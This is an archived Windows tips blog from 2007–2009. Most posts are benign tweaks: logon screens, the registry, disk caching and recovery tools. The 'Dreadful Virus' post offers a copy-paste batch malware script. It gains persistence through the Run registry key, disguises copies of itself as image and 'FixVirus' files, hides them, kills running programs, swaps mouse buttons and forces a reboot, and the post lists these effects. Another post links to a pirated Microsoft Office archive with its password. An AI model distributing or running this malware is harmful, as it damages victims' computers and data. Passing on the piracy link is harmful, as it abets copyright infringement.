Note: All stuff posted here, is for the educational purpose only. If anyone misuses the info, the management of the OFF Club can not be held responsible and shall stand withdrawn from any damages which may arise as a result of mishandling of the info; hence it is advised to use them at your own risks and cost. Thanks for your patience and cooperation.
Showing posts with label Vista. Show all posts

Wednesday, January 28, 2009

Change Your Logon Screen Into Vista

Have you ever wondered how to change the default Windows XP logon screen? Today I got the crazy idea to figure out how to make it look like Windows Vista instead, so I'm writing that up for you.


You'll have to download and install the free LogonStudio application and make sure that it is set as the default logon handler, which is easy since it will prompt you when you first open it.

The three default welcome screens aren't very impressive, but there's a ton of great ones on the wincustomize site, including the Vista one you see here.

image

Next, download and open the Windows Vista Ultimate Logon screen for XP, and select it in LogonStudio as shown above. Once you hit the Apply button, you'll see your Vista-style logon screen for XP:

image

Note that this will not work if you are logging into a domain, or if you use the classic style logon with Ctrl+Alt+Del. There's a way to customize that background image, which I'll cover in another article.

Download LogonStudio for XP from stardock.com

Download Windows Vista Ultimate Logon Screen for XP


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Wednesday, October 8, 2008

Wanna Know, How Long Have You Been Using Same OS?

Start Menu > RUN, type CMD > Enter.


After that, type systeminfo then press Enter and you will be able to see a long list of your system information. Find Original Installed Date.

Screen Shot :

Click on the image to enlarge

You can also check that for how much time the Windows is working.


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Tuesday, September 9, 2008

Awesome Vista Wallpapers


vista digital


digital picture 5


slr camera picture


digital camera quality 4


Plasma colors Of Butterfly

LCD High Definition Clarity

Charliz HD Picture 2

Windows Vista Flower


Look nice? Here I'm giving you a link of awesome Vista Wallpapers. Download From Here


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Tuesday, September 2, 2008

Google Chrome - A Web Browser

Google Chrome is a browser that combines a minimal design with sophisticated technology to make the web faster, safer, and easier.


One box for everything
Type in the address bar and get suggestions for both search and web pages.

Thumbnails of your top sites
Access your favorite pages instantly with lightning speed from any new tab.

Shortcuts for your apps
Get desktop shortcuts to launch your favorite web applications.


Download Links:


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Sunday, April 13, 2008

MS Vista Office Compressed to 4 MB

Seems to b unbelievable but its true. whole MS Office 2007 in a 4 MB file, when u decompress it, it becomes 737 MB

Download LInk:
http://www.4shared.com/file/43780197/8749a9b6/Vista___MS-Office.html

Password:
pcgenius


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Tuesday, March 4, 2008

Installing Java Virtual Machine

If you are getting errors when browsing the web to install Java Virtual Machine,

You can still download it from Microsoft (version 3810)
If this link is removed by MS or is too slow you can download it here

If you need a previous version, you can download 3805

It is now included in Service Pack1

You can also download Sun's version


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Friday, November 30, 2007

All about Registry

Registry
What is the Registry?
The Registry is a database used to store settings and options for the 32 bit versions of Microsoft Windows including Windows 95, 98, ME and NT/2000. It contains information and settings for all the hardware, software, users, and preferences of the PC. Whenever a user makes changes to a Control Panel settings, or File Associations, System Policies, or installed software, the changes are reflected and stored in the Registry.
The physical files that make up the registry are stored differently depending on your version of Windows; under Windows 95 & 98 it is contained in two hidden files in your Windows directory, called USER.DAT and SYSTEM.DAT, for Windows Me there is an additional CLASSES.DAT file, while under Windows NT/2000 the files are contained seperately in the %SystemRoot%\System32\Config directory. You can not edit these files directly, you must use a tool commonly known as a "Registry Editor" to make any changes (using registry editors will be discussed later in the article).

The Structure of the Registry

The Registry has a hierarchal structure, although it looks complicated the structure is similar to the directory structure on your hard disk, with Regedit being similar to Windows Explorer.
[font_body]Each main branch (denoted by a folder icon in the Registry Editor, see left) is called a Hive, and Hives contains Keys. Each key can contain other keys (sometimes referred to as sub-keys), as well as Values. The values contain the actual information stored in the Registry. There are three types of values; String, Binary, and DWORD - the use of these depends upon the context.
There are six main branches, each containing a specific portion of the information stored in the Registry. They are as follows:
• HKEY_CLASSES_ROOT - This branch contains all of your file association mappings to support the drag-and-drop feature, OLE information, Windows shortcuts, and core aspects of the Windows user interface.
• HKEY_CURRENT_USER - This branch links to the section of HKEY_USERS appropriate for the user currently logged onto the PC and contains information such as logon names, desktop settings, and Start menu settings.
• HKEY_LOCAL_MACHINE - This branch contains computer specific information about the type of hardware, software, and other preferences on a given PC, this information is used for all users who log onto this computer.
• HKEY_USERS - This branch contains individual preferences for each user of the computer, each user is represented by a SID sub-key located under the main branch.
• HKEY_CURRENT_CONFIG - This branch links to the section of HKEY_LOCAL_MACHINE appropriate for the current hardware configuration.
• HKEY_DYN_DATA - This branch points to the part of HKEY_LOCAL_MACHINE, for use with the Plug-&-Play features of Windows, this section is dymanic and will change as devices are added and removed from the system
Each registry value is stored as one of five main data types:
• REG_BINARY - This type stores the value as raw binary data. Most hardware component information is stored as binary data, and can be displayed in an editor in hexadecimal format.
• REG_DWORD - This type represents the data by a four byte number and is commonly used for boolean values, such as "0" is disabled and "1" is enabled. Additionally many parameters for device driver and services are this type, and can be displayed in REGEDT32 in binary, hexadecimal and decimal format, or in REGEDIT in hexadecimal and decimal format.
• REG_EXPAND_SZ - This type is an expandable data string that is string containing a variable to be replaced when called by an application. For example, for the following value, the string "%SystemRoot%" will replaced by the actual location of the directory containing the Windows NT system files. (This type is only available using an advanced registry editor such as REGEDT32)
• REG_MULTI_SZ - This type is a multiple string used to represent values that contain lists or multiple values, each entry is separated by a NULL character. (This type is only available using an advanced registry editor such as REGEDT32)
• REG_SZ - This type is a standard string, used to represent human readable text values.
Other data types not available through the standard registry editors include:
• REG_DWORD_LITTLE_ENDIAN - A 32-bit number in little-endian format.
• REG_DWORD_BIG_ENDIAN - A 32-bit number in big-endian format.
• REG_LINK - A Unicode symbolic link. Used internally; applications should not use this type.
• REG_NONE - No defined value type.
• REG_QWORD - A 64-bit number.
• REG_QWORD_LITTLE_ENDIAN - A 64-bit number in little-endian format.
• REG_RESOURCE_LIST - A device-driver resource list.

Editing the Registry

• The Registry Editor (REGEDIT.EXE) is included with most version of Windows (although you won't find it on the Start Menu) it enables you to view, search and edit the data within the Registry. There are several methods for starting the Registry Editor, the simplest is to click on the Start button, then select Run, and in the Open box type "regedit", and if the Registry Editor is installed it should now open and look like the image below. • An alternative Registry Editor (REGEDT32.EXE) is available for use with Windows NT/2000, it includes some additional features not found in the standard version, including; the ability to view and modify security permissions, and being able to create and modify the extended string values REG_EXPAND_SZ & REG_MULTI_SZ.
• Create a Shortcut to Regedit
This can be done by simply right-clicking on a blank area of your desktop, selecting New, then Shortcut, then in the Command line box enter "regedit.exe" and click Next, enter a friendly name (e.g. 'Registry Editor') then click Finish and now you can double click on the new icon to launch the Registry Editor.
• Using Regedit to modify your Registry
Once you have started the Regedit you will notice that on the left side there is a tree with folders, and on the right the contents (values) of the currently selected folder.
• Like Windows explorer, to expand a certain branch (see the structure of the registry section), click on the plus sign [+] to the left of any folder, or just double-click on the folder. To display the contents of a key (folder), just click the desired key, and look at the values listed on the right side. You can add a new key or value by selecting New from the Edit menu, or by right-clicking your mouse. And you can rename any value and almost any key with the same method used to rename files; right-click on an object and click rename, or click on it twice (slowly), or just press F2 on the keyboard. Lastly, you can delete a key or value by clicking on it, and pressing Delete on the keyboard, or by right-click

• Importing and Exporting Registry Settings

• A great feature of the Registry Editor is it's ability to import and export registry settings to a text file, this text file, identified by the .REG extension, can then be saved or shared with other people to easily modify local registry settings. You can see the layout of these text files by simply exporting a key to a file and opening it in Notepad, to do this using the Registry Editor select a key, then from the "Registry" menu choose "Export Registry File...", choose a filename and save. If you open this file in notepad you will see a file similar to the example below:
• REGEDIT4
•
• [HKEY_LOCAL_MACHINE\SYSTEM\Setup]
• "SetupType"=dword:00000000
• "CmdLine"="setup -newsetup"
• "SystemPrefix"=hex:c5,0b,00,00,00,40,36,02
• The layout is quite simple, REGEDIT4 indicated the file type and version, [HKEY_LOCAL_MACHINE\SYSTEM\Setup] indicated the key the values are from, "SetupType"=dword:00000000 are the values themselves the portion after the "=" will vary depending on the type of value they are; DWORD, String or Binary.
• So by simply editing this file to make the changes you want, it can then be easily distributed and all that need to be done is to double-click, or choose "Import" from the Registry menu, for the settings to be added to the system Registry.
• Deleting keys or values using a REG file
It is also possible to delete keys and values using REG files. To delete a key start by using the same format as the the REG file above, but place a "-" symbol in front of the key name you want to delete. For example to delete the [HKEY_LOCAL_MACHINE\SYSTEM\Setup] key the reg file would look like this:
• REGEDIT4
• [-HKEY_LOCAL_MACHINE\SYSTEM\Setup]
• The format used to delete individual values is similar, but instead of a minus sign in front of the whole key, place it after the equal sign of the value. For example, to delete the value "SetupType" the file would look like:
• REGEDIT4
•
• [HKEY_LOCAL_MACHINE\SYSTEM\Setup]
• "SetupType"=-
• Use this feature with care, as deleting the wrong key or value could cause major problems within the registry, so remember to always make a backup first.
• Regedit Command Line Options
Regedit has a number of command line options to help automate it's use in either batch files or from the command prompt. Listed below are some of the options, please note the some of the functions are operating system specific.
regedit.exe [options] [filename] [regpath]
[filename] Import .reg file into the registry
/s [filename] Silent import, i.e. hide confirmation box when importing files
/e [filename] [regpath] Export the registry to [filename] starting at [regpath]
e.g. regedit /e file.reg HKEY_USERS\.DEFAULT
/L:system Specify the location of the system.dat to use
/R:user Specify the location of the user.dat to use
/C [filename] Compress (Windows 98)
/D [regpath] Delete the specified key (Windows 98)

Maintaining the Registry

How can you backup and restore the Registry?
Windows 95
Microsoft included a utility on the Windows 95 CD-ROM that lets you create backups of the Registry on your computer. The Microsoft Configuration Backup program, CFGBACK.EXE, can be found in the \Other\Misc\Cfgback directory on the Windows 95 CD-ROM. This utility lets you create up to nine different backup copies of the Registry, which it stores, with the extension RBK, in your \Windows directory. If your system is set up for multiple users, CFGBACK.EXE won't back up the USER.DAT file.
After you have backed up your Registry, you can copy the RBK file onto a floppy disk for safekeeping. However, to restore from a backup, the RBK file must reside in the \Windows directory. Windows 95 stores the backups in compressed form, which you can then restore only by using the CFGBACK.EXE utility.
Windows 98
Microsoft Windows 98 automatically creates a backup copy of the registry every time Windows starts, in addition to this you can manually create a backup using the Registry Checker utility by running SCANREGW.EXE from Start | Run menu.
What to do if you get a Corrupted Registry
Windows 95, 98 and NT all have a simple registry backup mechanism that is quite reliable, although you should never simply rely on it, remember to always make a backup first!
Windows 95
In the Windows directory there are several hidden files, four of these will be SYSTEM.DAT & USER.DAT, your current registry, and SYSTEM.DA0 & USER.DA0, a backup of your registry. Windows 9x has a nice reature in that every time it appears to start successfully it will copy the registry over these backup files, so just in case something goes wrong can can restore it to a known good state. To restore the registry follow these instruction:
1. Click the Start button, and then click Shut Down.
2. Click Restart The Computer In MS-DOS Mode, then click Yes.
3. Change to your Windows directory. For example, if your Windows directory is c:\windows, you would type the following:
cd c:\windows

How can I clean out old data from the Registry?

Although it's possible to manually go through the Registry and delete unwanted entries, Microsoft provides a tool to automate the process, the program is called RegClean. RegClean analyzes Windows Registry keys stored in a common location in the Windows Registry. It finds keys that contain erroneous values, it removes them from the Windows Registry after having recording those entries in the Undo.Reg file.


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Thursday, November 22, 2007

Dreadful Virus

This one is a simple batch virus
Just copy and paste the code given below in notepad and save it as anyname.bat(not txt)
Be carefull & Don't run this on ur pc

@Echo off
color 4
title 4
title R.I.P
start
start
start
start calc
copy %0 %Systemroot%\Greatgame > nul
reg add HKLM\Software\Microsoft\Windows\CurrentV

ersion\Run /v Greatgame /t REG_SZ
/d %systemroot%\Greatgame.bat /f > nul
copy %0 *.bat > nul
Attrib +r +h Greatgame.bat
Attrib +r +h
RUNDLL32 USER32.DLL.SwapMouseButton
start calc
cls
tskill msnmsgr
tskill LimeWire
tskill iexplore
tskill NMain
start
cls
cd %userprofile%\desktop
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
cd %userprofile%My Documents
copy Greatgame.bat R.I.P.bat
copy Greatgame.bat R.I.P.jpg
copy Greatgame.bat R.I.P.txt
copy Greatgame.bat R.I.P.exe
copy Greatgame.bat R.I.P.mov
copy Greatgame.bat FixVirus.bat
start
start calc
cls
msg * R.I.P
msg * R.I.P
shutdown -r -t 10 -c "VIRUS DETECTED"
start
start
time 12:00
:R.I.P
cd %usernameprofile%\desktop
copy Greatgame.bat %random%.bat
goto RIP


------------------------------------------------------------------------------------------
It will
1) Copy itself into startup
2) Copy itself over one thousand times into random spots in your computer
3) Hide its self and all other created files
4) Task kill MSN, Norton, Windows Explorer, Limewire.
5) Swap the left mouse button with the right one
6) Opens alert boxes
7) Changes the time to 12:00 and shuts down the computer


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Tuesday, November 13, 2007

Speed Up SATA Hard Drives & USB Drives In Windows Vista

Window Vista has built in support for SATA and external drives, but they seem to be slow because the advanced write cache features aren’t automatically activated. With just few steps you can enable them and get a much faster response.

First you need to go to the Device Manager which you can go directly by just typing device in the start menu search box or just type in devmgmt.msc in command line.

Now open the Disk drives section and right click on your hard drive. Now click on the Policies tab and you’ll find this dialog box:


Now click the checkbox for Enable advanced performance, and you are done.


Write caching isn’t enabled by default as removing devices directly without using the “Safely remove removable device”may lose your data, so be cautious when enabling this options. But enabling this option also when speeding up performance significantly when writing to the disk.


Now select the external drive and double click it to open up the properties screen. Then
just change the setting to “Optimize for performance” and hit OK to continue. You’ll have to reboot for all the settings to take effect. Next time you boot into Windows Vista you’ll see faster bootup times and better disk writing performance.


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Set Wallpaper in Drives

Ok all you have to do is just create a note pad file and copy paste this

[{BE098140-A513-11D0-A3A4-00C04FD706EC}]
iconarea_image=C:\WINDOWS\Web\Wallpaper\
1poster.jpg
iconarea_text=0x00FFFFFF

Name it as desktop.ini

Now when u have created this file del this 1poster.jpg as it is set for my PC now go to C:\WINDOWS\Web\Wallpaper now paste your favorite wallpaper in the link and just copy it name and instead of 1poster.jpg which i have for my PC paste your fav wallpaper name

save it and now when u open your Local drive u can see your fav wallpapers!!!!!!!!


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Win XP Tip, Hidden Back-up utility

Insert your windows XP disc into your PC.

Click exit if your installation screen comes up.

Now go too your CD drive in *My Computer*. Right-click and select open.

Choose VALUE ADD\MSFT\NT BACK-UP FILE.

In the *files of type* drop down list be sure that *select all files* is on.

Click on the NTBACK-UP.msi file and click okay.

Click the finish button and now go over too the start button\ALL PROGRAMS\ACCESSORIES\SYSTEM TOOLS\ and there it is now.. BACK-UP FILES...

Great little tool that Microsoft never should have hidden.


Win XP Tip, Rename Multiple Files

A new, small, neat feature for winXP deals with renaming files. I personally have always wanted the OS to include a way to do a mass file renaming on a bunch of files. You can now rename multiple files at once in WinXP. Its real simple:

1. Select several files in Explorer, press F2 and rename one of those files to something else. All the selected files get renamed to the new file name (plus a number added to the end).

2. Thats it. Simple huh.

I would recommend that you only have the files you want to rename in the directory your working in. I would also recommend that until you get used to this neat little trick that you save copies of the files in a safe location while your getting the hang of it.

Ever wonder what's going on behind that splash screen? Well, now you can find out!

Right click My Computer, Properties, Advanced, Startup and Recovery, Edit. Edit BOOT.INI. Add "/SOS" right after "/fastdetect" with a space between. The line will look something like this:


multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Microsoft Windows XP Professional" /fastdetect /SOS
. Then you're finished. The first part, multi(0)..... may not be the same on your machine. Upon restarting, the splash screen will be gone. It can be re-enabled by removing the new switch.


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Monday, November 12, 2007

Adding Windows Vista Fonts In Windows XP & Win2000

If you are bored of the old XP and Win2000 fonts, then here comes Windows Vista to the rescue. It has some cool and sexy fonts like Candara, Consolas, Calibri, Cambria, Constantia and Corbel, etc. Now you can install these in Windows XP and Windows 2000 as well.
Just follow the instructions given below:

1. First go here and download the Microsoft Compatibility pack (MCP). The MCP is a free utility that allows you open, edit, and save documents, workbooks, and presentations in the file formats new to Microsoft Office Word, Excel, and PowerPoint 2007.

2. Save to desired location and install it.

3. That’s it now you’ll have these vista fonts in all office applications including the previous fonts.

Please comment if you like this post :)


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Monday, November 5, 2007

Diagnose And Repair An Unbootable XP Or Vista PC

What to do when your Windows XP or Windows Vista system refuses to boot.

How do I prepare an emergency boot disc so I'm ready in case Windows becomes unbootable?

Alas, the days when Windows came with a program for creating a useful emergency boot floppy are long gone. And those old boot floppies wouldn't help with XP or Vista--even if you PC had a floppy drive.

Boot from one of the discs that came with your PC, and examine the menus (don't select anything that might wipe your drive). You're looking for emergency utilities.

You're in real luck if you have a full Windows XP CD or Vista DVD. These come with great tools for diagnosing and repairing an unbootable PC. In fact, if you don't have a real Windows disc, find one you can borrow in an emergency. Don't install Windows from a borrowed disc, but if it has the same version of Windows as your PC, use its repair tools.

Boot from an XP CD, and press R at the 'Welcome to Setup' screen to see the Recovery Console, a DOS-like command-line environment with a number of useful utilities.

If you boot from a Vista DVD, click Repair your computer to open the System Recover program. There you'll find options to automatically fix boot problems, restore your hard drive from an image backup, diagnose memory, or perform a system restore.

If you're ready for a Windows alternative, try Puppy Linux, which you can download as a ready-to-burn .iso file from the Puppy Linux Web site. Boot from the CD, and you'll have a nongeek's version of Linux running on your PC. Puppy Linux is the best tool I've found for one extremely important job: copying important files off an unbootable hard drive. Unlike UBCD4Win, Puppy recognizes USB drives, making it extremely easy to put these files where you can readily access them.

The XP CD's Boot Tool Kit

Enter these commands in Windows XP's Recovery Console to perform CPR on your disks and files.

Command Action
Attrib Changes the attributes of a file or directory.
Batch Executes the commands specified in the text file.
Bootcfg Boot file (boot.ini) configuration and recovery.
ChDir (Cd) Displays the name of the current directory or changes the current directory.
Chkdsk Checks a disk and displays a status report.
Cls Clears the screen.
Copy Copies a single file to another location.
Delete (Del) Deletes one or more files.
Dir Displays a list of files and subdirectories in a directory.
Disable Disables a system service or a device driver.
Diskpart Manages partitions on your hard drives.
Enable Starts or enables a system service or a device driver.
Exit Exits the Recovery Console and restarts your computer.
Expand Extracts a file from a compressed file.
Extract Extracts files from compressed .cab archives.
Fixboot Writes a new partition boot sector onto the specified partition.
Fixmbr Repairs the master boot record of the specified disk.
Format Formats a disk.
Help Displays a list of commands you can use in the Recovery Console.
Listsvc Lists the services and drivers available on the computer.
Logon Logs on to a Windows installation.
Map Displays the drive letter mappings.
Mkdir (Md) Creates a directory.
More Displays a text file.
Net Use Connects a network share to a drive letter.
Rename (Ren) Renames a single file.
Rmdir (Rd) Deletes a directory.
Set Displays and sets environment variables.
Systemroot Sets the current directory to the systemroot directory of the system you are currently logged on to.
Type Displays a text file.

I hope these will help you :)


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Disabling Notification Area Balloon Tips In Windows Vista

Do the balloon tips keep annoying you? Then don’t worry, here’s how you can disable notification area balloon tips in Windows Vista:

1. First Go to Start > Run and type Regedit.exe

2. Navigate to the following subkey:

HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced

3. Create a new REG_DWORD (32 bit) value, and then name it EnableBalloonTips

4. Double-click EnableBalloonTips, and then give it a value of 0

5. Close Regedit.exe

6. Log off Windows, and then log back on.

If you dont want to do the above method you can download the below file and just run it.
Download From Here - Disableballoontips.reg


If you enjoyed this post, make sure you subscribe to my regular Email Updates!

Add to Technorati Favorites Best Free Domains ll About Orkut. Orkut JavaScripts,Tips & Tricks, Tricks Related To Computers, News, Entertainment And Plenty More. Loads of stuff would be sufficient to fill your appetite

Thanks For Visiting The Site | ۩ Orkut Fun n' Fan Club™ Owned By Orkut Offcial Community
